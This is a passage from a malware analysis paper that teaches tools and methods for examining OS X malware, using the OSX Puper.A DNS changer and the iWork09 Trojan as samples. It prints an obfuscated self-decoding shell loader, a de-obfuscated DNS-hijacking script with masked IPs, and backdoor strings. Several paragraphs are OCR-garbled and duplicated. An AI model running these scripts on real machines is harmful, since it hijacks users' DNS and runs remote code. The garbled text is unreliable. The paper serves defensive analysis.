MD5 (./Resources/preinstall) = 9dc85a4c6e06e4de5e5e524c198fd6f3 
MD5 (./Resources/preupgrade) = 9dc85a4c6e06e4de5e5e524c198fd6f3
```
#### **Figure 2.5.1 MD5s showing identical scripts within the installer package**

All other files in the installer package were necessary packaging and installation components and not malicious in nature.

**2.6 Analysis Summary**<br>
Switching gears hask to our sample analysis we see the remaining installar package<br>
seript, retupgande and preinstall, turn out to be identical copies of the malicious *AdobeFlox*<br>
seript that we j there are very few limits set for the execution of *AdobeFlash* and the script downloaded from the Based on our static analysis of the installer package we now know that this sample deploys a fake *AdobeFlash* script that downloads and executes a script from a remote server. Furthermore the infection is persisted by a cron entry set during installation that executes the malicious *AdobeFlash* script every 5 hours. Also, the script runs with root level permissions so remote server.

## **3.0 Behavioral Analysis**

Now that we have a solid understanding of the sample's installer package and malicious script we are ready to move on to behavioral analysis. As with any behavior analysis you may cause damage to yourself and those around you. Proceed with caution!

In this section we will cover the following malware analysis topics:

- Setting up a lab environment for live analysis
- Collecting filesystem events
- Capturing & analyzing network traffic

### **3.1 Lab Setup**

**3.1 Lab Setup**<br>
Before heginning our analysis, care should be taken to scutp an appropriate environment<br>
Key requirements for a good behavioral analysis environment should include isolation<br>
in this paper other than to e Before beginning our analysis, care should be taken to setup an appropriate environment. Key requirements for a good behavioral analysis environment should include isolation, anonymity, and repeatability (Skoudis and Zeltser, 2004). Isolation won't directly be addressed in this paper other than to recommend cellular solutions since they provide a good portable solution. Also, there are various hardware and software based network controls that you can put in place to prevent infection of downstream Internet users.

Anonymity comes in two forms. First you want to make sure the host that will be sacrificed to the malicious sample cannot identify you or your company (Skoudis and Zeltser, 2004). A best practice would be to ensure that the system NEVER contained identifiable information. This includes documents, digital certificates, passwords, and browser cache  $\&$ cookies. A good approach would be to start with a clean install that has an unregistered  $OS^4$ .

tunnels your connection to an alternate entry point onto the Internet. If speed is important there The second form of anonymity is network and location based anonymity. The most common way to deliver this form of anonymity is to use an anonymization proxy service that

are many commercial solutions available but for most purposes the Tor framework<sup>5</sup> is a good option. Tor has a freely available OS X client called *Vidalia* and it seems to work well enough for most "phone home" oriented analysis.



The last requirement, repeatability, can be the most complicated to solve

for the OS X platform. For those that depend on snapshot  $\&$  revert functionality, you will be disheartened to hear OS X has limited support as a guest OS within virtualized environments<sup>6</sup> and there is a lack of purpose built sandboxing environments.

A good approach to solving this issue involves attacking at two levels. First, when setting up your Lab machine, split the physical disk into two partitions. Set the OS partition to a relatively small size  $(\sim 20 \text{G})$ . This should allow for the installation of the OS & supporting applications as well as provide limited user & swap space. The remaining partition should be

<sup>-</sup><sup>4</sup> Registering often requires entering personal information that could create anonymity issues

<sup>&</sup>lt;sup>5</sup> https://www.torproject.org/

VMWare Fusion 2.0 supports OS X Server 10.5.6 only (VMWare, Inc., 2009)

formaticel as an additional IIFS i volume. After installing the OS on partition *I* l boot from C) media and make a disk image of partition *8*1 and seved it as a file on the exceed partition. While this may not be the mo formatted as an additional HFS+ volume. After installing the OS on partition #1 boot from OS media and make a disk image of partition #1 and saved it as a file on the second partition. While this may not be the most elegant solution you can now restore the system to a known good / preinfected state by simply booting from alternate media and restoring the disk image to the first partition. Archiving and restoring disk images on the OS X platform can be accomplished with either the *dd* command or by utilizing *Disk Utility.app*.

Disk image restoration is a solid approach to maintaing a lab environment but it is time consuming and cumbersome. A good secondary solution is the use of a product called *Deep* 



*Freeze* by Faronics <sup>7</sup> . *Deep Freeze* has the capability to "freeze" a system so that the system is restored to a known good "frozen" state at each reboot (Faronics Inc., 2009). Deep Freeze also supports the concept of a "thawed" folder. Thawed folder contents persist between restarts and serve as a good place to store analysis artifacts. One note of caution regarding *Deep Freeze* is the potential for it to become a

incorporated *VMWare* detection anti-debugging techniques, it is conceivable that *Deep Freeze* target for anti-debugging techniques. Just as many MS Windows based malware species have will be targeted in a similar fashion by OS X anti-debugging techniques. Also, since *Deep Freeze* is not a full virtualization environment it may have a greater potential for a "break out" situation where a malware sample is able to infect the frozen volume and persist an infection.

A good balanced approach to using this environment is to rely on *Deep Freeze* as a primary mechanism for "reverting" to a non-infected state coupled with periodic disk restorations to ensure the "frozen" state hasn't been compromised.

## **3.2 Filesystem Event Analysis**

In nearly all cases, malware infections add, remove, or modify filesystem files (Szor, 2005). Identifying and analyzing these file artifacts serve as the cornerstone of malicious sample analysis.

Joel Yonts

 $\overline{a}$ 

<sup>7</sup> http://www.faronics.com/html/DFMac.asp

For capturing a comprehensive list of filesystem events occurring within an analysis window the text-based tool *fslogger*<sup>8</sup> is a good choice. *fslogger* was written by Amit Singh as a proof-ofconcept to demonstrate attaching to OS X's filesystem event notification system (Singh, 2006).

```
For capturing a comprehensive list of filesystem events occurring within an analysis window the text based tool fologer<sup>2</sup> is a good choice. fologger was written by Amit Singh as a proof of concept to demonstrate atta
```
**Figure 3.2.1: Text based output from** *fslogger* **utility** 

The name filesystem event notification system is self-explanatory and is one of several components that creates OS X's spotlight search capability (Singh, 2006). In the future, this system may become a target for anti-debugging and stealth techniques but for now it serves our analysis purpose. For a deeper look into the filesystem event notification system and other operating system components, Amit's book *Mac OS X Internals* (Singh, 2006) is an excellent source.

To improve the portability and simplify the manipulation of the output, a modified version of fslogger called fslogger-csv $9$  is available that produces a CSV style output.

 $\overline{a}$ <sup>8</sup> http://www.osxinternals.com/software/fslogger/

http://malicious-streams.com/downloads/files/fslogger-csv

| $\circ$ $\circ$ $\circ$ | Terminal — $vim - 80 \times 17$                                                                                                    |  |
|-------------------------|----------------------------------------------------------------------------------------------------|--|
|                         | FFSE CREATE FILE", "443", "pkgExtractor", "FSE ARG STRING", "38", "string", "/Library/<br>Internet Plug-Ins/AdobeFlash","FSE_ARG_DEV","4","dev","0xe000003","major 14","mi<br>nor 3","FSE_ARG_INO","4","ino","823528","FSE_ARG_MODE","4","mode","-rw-------",<br>"0x008180","vnode_type_VREG","FSE_ARG_UID","4","uid","0","root","FSE_ARG_GID","4<br>","gid","80","admin","FSE_ARG_INT64","8","unknown","?","FSE_ARG_DONE","0xb33f"<br>"FSE_CONTENT_MODIFIED","443","pkgExtractor","FSE_ARG_STRING","38","string","/Lib<br>rary/Internet Plug-Ins/AdobeFlash","FSE_ARG_DEV","4","dev","0xe000003","major 14<br>","minor_3","FSE_ARG_INO","4","ino","823528","FSE_ARG_MODE","4","mode","-rw-----<br>--- ","0x008180","vnode_type_VREG","FSE_ARG_UID","4","uid","0","root","FSE_ARG_GI_<br>D","4","gid","80","admin","FSE_ARG_INT64","8","unknown","?","FSE_ARG_DONE","0xb3 |  |
| -3f"                    | "FSE_CHOWN","443","pkgExtractor","FSE_ARG_STRING","38","string","/Library/Intern<br>et Plug-Ins/AdobeFlash","FSE_ARG_DEV","4","dev","0xe000003","major 14","minor 3"<br>,"FSE_ARG_INO","4","ino","823528","FSE_ARG_MODE","4","mode","-rw------- ","0x008<br>180","vnode_type_VREG","FSE_ARG_UID","4","uid","501","what","FSE_ARG_GID","4","g<br>id","20","staff","FSE_ARG_INT64","8","unknown","?","FSE_ARG_DONE","0xb33f"                                                                                                    |  |

**Figure 3.2.2: Modified** *fslogger* **with CSV style output** 

While *fslogger* provides a good view of event data for deeper analysis it may not be the easiest to follow in realtime. A shareware utility called *fseventer*<sup>10</sup> by FernLighning may be a good supplement to the *fslogger* tool. *fseventer* has an intuitive UI and presentation style that provides a good "real-time" view of filesystem events.



**Figure 3.2.3:** *fseventer* **showing events associated with OSXPuper.A Installation**

 $\overline{a}$ <sup>10</sup> http://www.fernlightning.com/doku.php?id=software:fseventer:start

*fseventer* also has a File Inspector window that details all events affecting a specific file system entry.



#### **Figure 3.2.4:** *fseventer's* **File Inspector displaying detailed event information**

that can be used for deeper inspection. Both tools utilize the filesystem event notification API. The combination of *fseventer* and *fslogger* allows the analyst a realtime view of events so analysis decisions can be made in realtime while also capturing a comprehensive log of events

Another useful filesystem analysis capability is the "what's different" view of the filesystem between two points in time or snapshots. In the windows world the OSS tool *regshot*11 provides this kind of view. While there may be tools available for OS X to track filesystem changes in a similar fashion, an alternate choice is to use the event data already collected using the modified f*slogger-csv* tool.

 $\overline{\phantom{a}}$ <sup>11</sup> http://sourceforge.net/projects/regshot/



## **Figure 3.2.5: Python code for processing CSV output of modified** *fslogger*

Figure  $3.2.5$  shows proof-of-concept python code<sup>12</sup> that parses fslogger-csv data and identifies creation, deletion, and modification events. Examining figure 3.2.3 and 3.2.6 we see the installation of the malicious *AdobeFlash* script as well as temporary files (i386, cron.inst) used during the installation process.

 $\overline{\phantom{a}}$ <sup>12</sup> Proof-of-concept code is available at http://malicious-streams.com/downloads/files/fsdiff.py

```
s .../rastitute by the other<br>
ann \sim 4433) (cos) \rightarrow 200 9, Author retains full rights. The model of the model points of the model of the model of the model of the model of the model of the model of the model of the mo
DEL - (441)(exited?) - /i386
        $ ./fsdiff.py fs.output 
       ADD - (402)(sed) - /i386 
       ADD - (405)(bash) - /cron.inst 
       ADD - (411)(cron) - /private/var/run/cron.pid 
       ADD - (418)(perl) - /private/tmp/686 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-Ins/AdobeFlash 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-Ins/Mozillaplug.plugin 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-Ins/Mozillaplug.plugin/Contents 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-
       Ins/Mozillaplug.plugin/Contents/Info.plist 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-
       Ins/Mozillaplug.plugin/Contents/MacOS 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-
        Ins/Mozillaplug.plugin/Contents/MacOS/VerifiedDownloadPlugin 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-
       Ins/Mozillaplug.plugin/Contents/Resources 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-
       Ins/Mozillaplug.plugin/Contents/Resources/VerifiedDownloadPlugin.rsrc 
       ADD - (443)(pkgExtractor) - /Library/Internet Plug-
       Ins/Mozillaplug.plugin/Contents/version.plist 
       ADD - (444)(pkgReceiptMaker) - /Library/Receipts/install.pkg/Contents/.dat01bc.000 
       ADD - (445)(SFLSharedPrefsTo) - /Users/what/Library/Preferences/cfx#jRf0rbM 
       DEL - (390)(runner) - /private/tmp/install.pkg.3875fAL6k/Receipts 
       DEL - (390)(runner) - /private/tmp/install.pkg.3875fAL6k/install.installplan
       DEL - (410)(exited?) - /cron.inst
       DEL - (434)(bash) - /private/var/tmp/sh-thd-1242235918 
       MOD - (17)(syslogd) - /private/var/log/install.log
```
**Figure 3.2.6: Output of proof-of-concept** *fslogger-csv* **parser** 

## **3.3 Network Traffic Analysis**

We know from our static analysis that another important component to this sample is the network activity to pull and execute a new script. Many tools exist to capture and analyze network traffic on the OS X platform. Some of the more popular choices include *Snort*, *tcpdump*, and *wireshark*. For ease of use and functionality, *wireshark*13 is hard to beat. Figure 3.3.1 shows a packet capture of the "phone home" traffic downloading the new script.

 $\overline{\phantom{a}}$ 

<sup>&</sup>lt;sup>13</sup> http://www.wireshark.org/

Joel Yonts



### **3.3.1** *Wireshark* **Capture of** *AdobeFlash* **initiate Download**

 Using the Follow TCP option of *wireshark* we can see the *AdobeFlash* initiated download, Figure 3.3.2. In the http get transaction we can also see yet another obfuscated script is delivered to the infected client.

```
GET /cgi-bin/generator.pl HTTP/1.0 
User-Agent: i386;0;7006;whats-macbook-pro.local; 
HTTP/1.1 200 OK 
Date: Wed, 13 May 2009 19:08:21 GMT 
Server: Apache 
Time: 686 
Content-Length: 686 
Connection: close 
Content-Type: text/html 
... Continued ...
```
### **3.3.2 Follow TCP Option of Wireshark shows HTTP get transaction**

#!/bin/sh tail -11 \$0 | uudecode -o /dev/stdout | sed 's/TEERTS/'`echo ml.pll.oop.ooj | tr iopjklbnmv 0123456789`'/' | sed 's/CIGAM/'`echo ml.pll.oop.okm | tr iopjklbnmv 0123456789`'/'| sh && rm \$0 && exit begin 777 mac M(R\$O8FEN+W-H"G!A=&@](B],:6)R87)Y+TEN=&5R;F5T(%!L=6<M26YS(@H\* M5E@Q/2)414525%,B"E98,CTB0TE'04TB"@I04TE\$/20H("@O=7-R+W-B:6XO --- Lines omitted for brevity --- M<V5S("H@)%98,2`D5E@R"G-E="!3=&%T93HO3F5T=V]R:R]397)V:6-E+R10 14TE\$+T1.4PIQ=6ET"D5/1@H`  $\tilde{\phantom{a}}$ end

#### **3.3.2 Follow TCP Option of Wireshark shows HTTP get transaction (Cont.)**

The same de-obfuscation method used in section 2.3 may be used to unwind this new script. Figure 3.3.3 shows the end results of de-obfuscating the new script<sup>14</sup>.

```
\frac{1}{2}(Elia)<sup>2</sup>(h) 1 molecule 20 \frac{1}{2}(h) \sqrt{\frac{1}{2}}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2}(h) \frac{1}{2} finderprint \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}#!/bin/sh 
            path="/Library/Internet Plug-Ins" 
            VX1="XXX.XXX.XXX.XXX"
            VX2="XXX.XXX.XXX.XXX" 
             PSID=$( (/usr/sbin/scutil | grep PrimaryService | sed -e 's/.*PrimaryService : 
             //') < < EOFopen 
            get State:/Network/Global/IPv4 
            d.show 
             quit 
            EOF 
             ) 
             /usr/sbin/scutil << EOF 
             open 
             d.init 
             d.add ServerAddresses * $VX1 $VX2 
             set State:/Network/Service/$PSID/DNS 
             quit 
            EOF
```
### **3.3.3 De-obfuscated malicious DNS changer script**

## **3.4 Analysis Summary**

Behavioral analysis of OS X Puper.a verified the filesystem entires and network activity that we anticipated as a result of our static analysis and gave us visibility into the purpose of the downloader script currently hosted on the attackers drop server.

 $\overline{\phantom{a}}$ <sup>14</sup> IP addresses used by the script (VX1 & VX2) were masked to prevent accidental infection

Joel Yonts

## **4.0 Analysis of Malicious Binaries**

In the case of OSX Puper.A the malcode was all contained within text based scripts. While it would be nice if all OS X malcode remained so simple, we are already seeing binary file based malware for the OS X platform. Our next sample, the iWork09 Trojan, is a recent example of binary file based malware.

**4.0 Analysis of Malicious Binaries**<br>
In the case of OSX Puper.A the malcode was all contained within text based script<br>
While it would be wise if all OS X malcode creations for simple, the iWork99 Trojan, is a recent<br>
ne The iWork09 Trojan was first discovered in January 2009 (McAfee Avert Labs, 2009), just weeks after Apple's release of the real iWork 09 office suite. The main distribution was through pirated copies of iWork 09. As part of the installation process, a file called *iWorkServices* was dropped in the /usr/bin directory and set to automatically start between reboots. Automatic restart was accomplished by using the /System/Library/StartupItems directory covered earlier in section 2.4.

Since the focus of this paper is tools and techniques and not a comprehensive analysis of specific species, we will skip the steps covered earlier and focus on new tools required to analyze malicious binaries. In this section we will cover the following malware analysis topics:

- Binary file analysis
	- Static analysis tools for Mach-O executables
	- Dynamic analysis tools for Mach-O executables

This section will not tackle the vast topics of assembly code analysis or dynamic debugger techniques.

## **4.1 Binary File Analysis**

Using the *file* command we can see the file type for this sample is a binary file in the Mach-O executable format, Figure 4.1.1. Our approach will be to first use general binary file analysis techniques and then move on to Mach-O specific tools and processes.

```
$ file iWorkServices 
iWorkServices: Mach-O universal binary with 2 architectures 
iWorkServices (for architecture ppc): Mach-O executable ppc 
iWorkServices (for architecture i386): Mach-O executable i386
```
#### **Figure 4.1.1 Binary File - Mach-O Executable Format**

One of the most basic and usually insightful techniques for examining binary files is to locate embedded strings. Going to OS X's UNIX roots, the *strings* command is a good starting choice. Figure 4.1.2 represents an abbreviated list of embedded strings retrieved from *iWorkServices*.

```
One of the most basic and totally insightful techniques for examining binary files is beata conbodded strings. Coing to OS X's UNIX most, the arrivgs command is a good stating the strings functions in Figure 4.12 sepresen
p2pmode
       $ strings iWorkServices 
       /System/Library/StartupItems/iWorkServices 
       /usr/bin/iWorkServices 
       cp %s %s 
       /System/Library/StartupItems/iWorkServices/StartupParameters.plist 
       /System/Library/StartupItems/iWorkServices/iWorkServices 
       chmod 755 /System/Library/StartupItems/iWorkServices/iWorkServices 
       Description = "iWorkServices";<br>Provides = ("iWorkServices");
       Provides = ("iWorkServices");
       Requires = ("Network"); 
       OrderPreference = "None"; 
       #!/bin/sh 
       /usr/bin/iWorkServices & 
       iWorkServices 
       socks 
       system 
       httpget 
       httpgeted 
       p2plock 
       p2punlock 
       p2pport 
       p2pmode 
       p2ppeer 
       p2ppeerport 
       p2ppeertype 
       p2pihistsize 
       p2pihist 
       platform 
       script 
       sendlogs 
       uptime 
       shell 
       rshell 
       GET %s HTTP/1.0 
       GET %s HTTP/1.0 
       Host: %s 
       Accept: text/html 
       Content-Length 
